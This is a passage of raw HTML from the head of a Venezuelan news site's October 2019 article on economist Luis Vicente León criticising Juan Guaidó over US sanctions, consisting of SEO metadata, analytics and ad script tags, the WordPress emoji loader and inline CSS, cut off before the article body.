

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/
body_size: 29059
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Luis Vicente León, le parece que ya está bueno de tanta burla por parte del autoproclamado, Juan Guaidó, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por EEUU. El economista criticó las sanciones impuestas por Estados Unidos contra el país, ya que para él, “¿Si las sanciones generales" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Luis Vicente León, le parece que ya está bueno de tanta burla por parte del autoproclamado, Juan Guaidó, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por EEUU. El economista criticó las sanciones impuestas por Estados Unidos contra el país, ya que para él, “¿Si las sanciones generales" />
		<meta property="og:url" content="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/" />
		<meta property="article:published_time" content="2019-10-10T17:29:28+00:00" />
		<meta property="article:modified_time" content="2019-10-10T17:29:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Luis Vicente León, le parece que ya está bueno de tanta burla por parte del autoproclamado, Juan Guaidó, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por EEUU. El economista criticó las sanciones impuestas por Estados Unidos contra el país, ya que para él, “¿Si las sanciones generales" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#blogposting","name":"\u00a1NO LO DIJO UN CHAVISTA! Luis Vicente Le\u00f3n le reprocha a Guaid\u00f3 las sanciones impuestas por EEUU - Noticias Lechuguinos Venezuela","headline":"\u00a1NO LO DIJO UN CHAVISTA! Luis Vicente Le\u00f3n le reprocha a Guaid\u00f3 las sanciones impuestas por EEUU","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/09\/luis-vicente-leon.jpg","width":1349,"height":882,"caption":"Foto: Lechuguinos.com"},"datePublished":"2019-10-10T13:29:28-04:00","dateModified":"2019-10-10T13:29:28-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#webpage"},"articleSection":"Destacado, EEUU, Lechuguino del d\u00eda, Lechuguinos, Politica, Sin categor\u00eda, Venezuela, Autoproclamado, Caracas, datanalisis, Doral, Economista, EEUU, Fantoche, gobierno de fantasia, imperio norteamericano, inutil, Juan Guaid\u00f3, Lechuguinos, luis vicente le\u00f3n, Miami, Sanciones, Venezuela"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#listItem","position":2,"name":"\u00a1NO LO DIJO UN CHAVISTA! Luis Vicente Le\u00f3n le reprocha a Guaid\u00f3 las sanciones impuestas por EEUU","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#webpage","url":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/","name":"\u00a1NO LO DIJO UN CHAVISTA! Luis Vicente Le\u00f3n le reprocha a Guaid\u00f3 las sanciones impuestas por EEUU - Noticias Lechuguinos Venezuela","description":"Luis Vicente Le\u00f3n, le parece que ya est\u00e1 bueno de tanta burla por parte del autoproclamado, Juan Guaid\u00f3, cuestionando su gobierno de fantas\u00eda de 9 meses y su apoyo a las sanciones impuestas por EEUU. El economista critic\u00f3 las sanciones impuestas por Estados Unidos contra el pa\u00eds, ya que para \u00e9l, \u201c\u00bfSi las sanciones generales","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/09\/luis-vicente-leon.jpg","@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#mainImage","width":1349,"height":882,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/vicente-leon-guaido-sanciones-eeuu\/#mainImage"},"datePublished":"2019-10-10T13:29:28-04:00","dateModified":"2019-10-10T13:29:28-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Luis Vicente León, le parece que ya está bueno de tanta burla por parte del autoproclamado, Juan Guaidó, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por EEUU." />
	<link rel="canonical" href="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU" />
	<meta property="og:description" content="Luis Vicente León, le parece que ya está bueno de tanta burla por parte del autoproclamado, Juan Guaidó, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por EEUU." />
	<meta property="og:url" content="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2019-10-10T17:29:28+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg" />
	<meta property="og:image:width" content="1349" />
	<meta property="og:image:height" content="882" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#article","isPartOf":{"@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU","datePublished":"2019-10-10T17:29:28+00:00","dateModified":"2019-10-10T17:29:28+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/"},"wordCount":285,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg","keywords":["Autoproclamado","Caracas","datanalisis","Doral","Economista","EEUU","Fantoche","gobierno de fantasia","imperio norteamericano","inutil","Juan Guaidó","Lechuguinos","luis vicente león","Miami","Sanciones","Venezuela"],"articleSection":{"0":"Destacado","1":"EEUU","2":"Lechuguino del día","3":"Lechuguinos","4":"Politica","6":"Venezuela"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/","url":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/","name":"Luis Vicente León le reprocha a Guaidó sanciones impuestas por EEUU","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg","datePublished":"2019-10-10T17:29:28+00:00","dateModified":"2019-10-10T17:29:28+00:00","description":"Luis Vicente León, le parece que ya está bueno de tanta burla por parte del autoproclamado, Juan Guaidó, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por EEUU.","breadcrumb":{"@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg","width":1349,"height":882,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Lechuguino del día","item":"https://www.lechuguinos.com/category/lechuguino/"},{"@type":"ListItem","position":3,"name":"¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU del feed" href="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 